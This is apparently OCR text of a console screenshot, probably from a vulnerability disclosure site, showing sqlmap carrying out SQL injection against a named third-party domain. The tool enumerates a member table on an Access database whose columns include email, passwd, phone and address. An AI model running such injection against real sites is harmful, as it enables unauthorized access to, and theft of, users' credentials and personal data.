 C:\Windows\system32\cmd.exe - python sqlmap.py -u "http://ccib.c...
[21:41:48] [ERROR] cannot retrieve column names, back-end DBMS is Access
do you want to use common column existence check? [Y/n/q] y
[21:41:51] [WARNING] in case of continuous data retrieval problems you are ad
ed to try a switch '--no-cast'
[21:41:51] [INFO] checking column existence using items from 'E:\mypy\sqlmapp
ect-sqlmap-1e7f2d6\txt\common-columns.txt'
[21:41:51] [INFO] adding words used on web page to the check list
please enter number of threads? [Enter for 1 (current)] 10
[21:41:52] [INFO] starting 10 threads
[21:41:52] [WARNING] reflective value(s) found and filtering out
[21:41:52] [INFO] retrieved: id
[21:41:53] [INFO] retrieved: email
[21:41:55] [INFO] retrieved: data
[21:41:57] [INFO] retrieved: passwd
[21:41:59] [INFO] retrieved: address
[21:42:43] [INFO] retrieved: phone
[21:42:47] [INFO] retrieved: loginname
[21:43:58] [INFO] retrieved: gender
[21:44:31] [INFO] retrieved: question
Database: Microsoft_Access_masterdb
Table: member
[9 columns]
+-----------+-------------+
| Column | Type |
+-----------+-------------+
| address | non-numeric |
| data | non-numeric |
| email | non-numeric |
| gender | numeric |
| id | numeric |
| loginname | non-numeric |
| passwd | numeric |
| phone | numeric |
| question | non-numeric |
+-----------+-------------+
[21:44:44] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2540 times
[21:44:44] [INFO] fetched data logged to text files under 'C:\Users\lowkey\.s
ap\output\ccib.com.cn'
[*] shutting down at 21:44:44
www.wooyun.org